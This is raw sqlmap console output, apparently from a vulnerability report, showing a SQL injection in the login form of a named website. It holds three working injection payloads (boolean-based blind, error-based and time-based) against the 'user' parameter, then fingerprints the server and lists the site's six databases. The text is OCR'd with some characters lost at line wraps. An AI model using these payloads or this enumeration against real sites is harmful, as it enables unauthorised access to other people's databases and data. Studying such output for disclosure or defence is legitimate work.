 [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 12:33:31
[12:33:31] [INFO] parsing HTTP request from '5.txt'
[12:33:32] [INFO] resuming back-end DBMS 'mysql'
[12:33:32] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: user (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP B
 clause
    Payload: act=login&user=admin' RLIKE (SELECT (CASE WHEN (8902=8902) THEN 0x
1646d696e ELSE 0x28 END)) AND 'yKJw'='yKJw&pass=sadasdas
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY c
ause
    Payload: act=login&user=admin' AND (SELECT 8986 FROM(SELECT COUNT(*),CONCAT
0x716a7a6a71,(SELECT (ELT(8986=8986,1))),0x717a787171,FLOOR(RAND(0)*2))x FROM I
FORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Aqvd'='Aqvd&pass=sadasdas
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: act=login&user=admin' AND (SELECT * FROM (SELECT(SLEEP(5)))LFPn) A
D 'mxHt'='mxHt&pass=sadasdas
---
[12:33:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0
[12:33:33] [INFO] fetching database names
[12:33:33] [INFO] the SQL query used returns 6 entries
[12:33:33] [INFO] resumed: information_schema
[12:33:33] [INFO] resumed: demowanyi
[12:33:33] [INFO] resumed: mysql
[12:33:33] [INFO] resumed: performance_schema
[12:33:33] [INFO] resumed: test
[12:33:33] [INFO] resumed: wanyiwang
available databases [6]:
[*] demowanyi
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] wanyiwang
[12:33:33] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap
output\www.wanyiwang.com'
www.wooyun.org
[*] shutting down at 12:33:33